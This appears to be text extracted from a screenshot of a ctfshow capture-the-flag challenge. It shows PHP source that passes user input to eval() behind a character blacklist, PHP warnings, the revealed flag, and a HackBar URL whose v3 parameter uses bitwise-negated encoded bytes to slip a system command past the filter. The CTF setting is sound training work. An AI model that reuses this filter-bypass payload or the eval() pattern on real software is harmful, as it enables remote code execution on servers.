 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-10-13 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-10-18 17:41:33
*/
highlight_file(__FILE__);
if(isset($_GET['v1']) && isset($_GET['v2']) && isset($_GET['v3'])){
$v1 = (String)$_GET['v1'];
$v2 = (String)$_GET['v2'];
$v3 = (String)$_GET['v3'];
if(is_numeric($v1) && is_numeric($v2)){
if(preg_match('/[a-z]|[0-9]|\@|\!|\:|\+|\-|\.|\_|\$|\}|\%|\&|\;|\
<|\>|\*|\/|\^|\#|\"/i', $v3)){
die('get out hacker!');
}
else{
$code =  eval("return $v1$v3$v2;");
echo "$v1$v3$v2 = ".$code;
}
}
}
Warning: Use of undefined constant ������ - assumed
'������' (this will throw an Error in a future version of PHP) in
/var/www/html/index.php(23) : eval()'d code on line 1
Warning: Use of undefined constant ���†���я�� - assumed
'���†���я��' (this will throw an Error in a future version of PHP)
in /var/www/html/index.php(23) : eval()'d code on line 1
$flag="ctfshow{a7a31878-3d42-4119-99aa-8b25411a2d25}"; */ # @link:
https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time:
2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21
21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /* Warning: A non-
numeric value encountered in /var/www/html/index.php(23) : eval()'d
code on line 1
0|(~������)(~���†���я��)|0 = 0
元素 控制台 源代码 HackBar 网络 性能 内存 » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LF
URL
http://8e088b26-f3a1-49f9-8ad7-1807658037d8.challenge.ctf.show/?
v1=0&v2=0&v3=|(~%8C%86%8C%8B%9A%92)
(~%8B%9E%9C%DF%99%93%9E%98%D1%8F%97%8F)|
Enable POST
ADD HEADER